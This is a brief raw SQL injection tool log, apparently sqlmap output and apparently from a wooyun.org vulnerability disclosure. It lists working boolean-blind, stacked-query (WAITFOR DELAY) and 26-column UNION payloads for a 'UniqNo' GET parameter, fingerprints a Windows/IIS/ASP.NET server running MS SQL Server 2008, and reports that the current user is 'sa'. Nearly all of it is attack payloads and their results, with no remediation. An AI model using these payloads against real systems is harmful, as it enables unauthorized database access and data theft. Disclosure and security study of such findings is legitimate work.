 ---
Parameter: UniqNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: UniqNo=345 AND 2946=2946
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: UniqNo=345;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: UniqNo=-6324 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CH
AR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(66)+CHAR(69)+CHAR(90)+CHAR(
115)+CHAR(122)+CHAR(101)+CHAR(71)+CHAR(77)+CHAR(119)+CHAR(80)+CHAR(113)+CHAR(113
)+CHAR(98)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:26:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:26:29] [INFO] fetching current user
current user: 'sa'
www.wooyun.org